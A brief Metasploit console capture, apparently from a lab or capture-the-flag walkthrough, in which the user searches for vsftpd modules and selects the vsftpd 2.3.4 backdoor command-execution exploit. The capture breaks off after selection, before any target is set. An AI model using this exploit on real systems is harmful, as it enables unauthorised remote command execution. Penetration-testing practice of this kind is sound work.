 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial
of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdo
or Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_2
34_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >